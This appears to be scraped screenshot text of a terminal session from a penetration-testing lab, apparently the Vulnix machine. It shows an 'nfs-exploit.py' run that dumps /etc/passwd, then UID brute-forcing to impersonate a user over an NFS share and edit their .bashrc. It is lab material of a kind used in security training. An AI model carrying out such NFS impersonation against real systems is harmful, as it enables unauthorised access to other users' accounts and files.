 flower@v5ha1i:~$ sudo python3 nfs-exploit.py
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/n
ologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:l
p:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/v
ar/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup
:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:
x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/bin/bash\n_apt:x:100:65534::/none
xistent:/usr/sbin/nologin\nsystemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:102:103:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmysql:x:104:109:MySQ
L Server,,,:/nonexistent:/bin/false\nDebian-exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin\nuuidd:x:106:112::/run/uuidd:/usr/sbin/nologin\nrwhod:x:1
07:65534::/var/spool/rwho:/usr/sbin/nologin\nredsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin\nepmd:x:109:114::/var/run/epmd:/usr/sbin/nologin\nu
sbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nmiredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin\nntp:x:112:115::/nonexistent:/u
sr/sbin/nologin\npostgres:x:113:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login\nmessagebus:x:115:118::/nonexistent:/usr/sbin/nologin\niodine:x:116:65534::/var/run/iodine:/usr/sbin/nologin\narpwatch:x:117:120:ARP Watcher,,,:/v
ar/lib/arpwatch:/bin/sh\nDebian-snmp:x:118:123::/var/lib/snmp:/bin/false\nstunnel4:x:119:124::/var/run/stunnel4:/usr/sbin/nologin\nrtkit:x:120:125:Realt
imeKit,,,:/proc:/usr/sbin/nologin\nsslh:x:121:127::/nonexistent:/usr/sbin/nologin\ninetsim:x:122:129::/var/lib/inetsim:/usr/sbin/nologin\nsshd:x:123:655
34::/run/sshd:/usr/sbin/nologin\nspeech-dispatcher:x:124:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\ncouchdb:x:125:132:CouchDB Admini
strator,,,:/var/lib/couchdb:/bin/bash\ngluster:x:126:133::/var/lib/glusterd:/usr/sbin/nologin\ngeoclue:x:127:134::/var/lib/geoclue:/usr/sbin/nologin\nco
lord:x:128:136:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\nsaned:x:129:137::/var/lib/saned:/usr/sbin/nologin\navahi:x:130:138:
Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\npulse:x:131:139:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\ndradis:x:132:141::/
var/lib/dradis:/usr/sbin/nologin\nking-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin\nbeef-xss:x:134:143::/var/lib/beef-xss:/usr/sbin/nolog
in\nDebian-gdm:x:135:144:Gnome Display Manager:/var/lib/gdm3:/bin/false\nsystemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin\nredis:x:136:145
::/var/lib/redis:/usr/sbin/nologin\nftpuser:x:1000:1000::/dev/null:/etc\nstatd:x:137:65534::/var/lib/nfs:/usr/sbin/nologin\nflower:x:1001:1001:,,,:/home
/flower:/bin/bash\nlily:x:1002:1006::/home/lily:/bin/sh\n'
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
Trying USERID1995
Trying USERID1996
Trying USERID1997
Trying USERID1998
Trying USERID1999
Trying USERID2000
Trying USERID2001
Trying USERID2002
Trying USERID2003
Trying USERID2004
Trying USERID2005
Trying USERID2006
Trying USERID2007
Trying USERID2008
got USERID2008
flower@v5ha1i:~$ n
drwxrwxrwt 15 root root 4096
-rw-r--r-- 1 1998 vulnix 220 Apr 3 2012 .bash_logout
-rw-r--r-- 1 1998 vulnix 3486 Apr 3 2012 .bashrc
-rw-r--r-- 1 1998 vulnix 675 Apr 3 2012 .profile
vulnix@v5ha1i:/tmp/share$ nano .bashrc
Unable to create directory /home/vulnix/.local/share/nano/: No such file or dire
ctory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
vulnix@v5ha1i:/tmp/share$
Activate Windows
Go to Settings to activate Windows.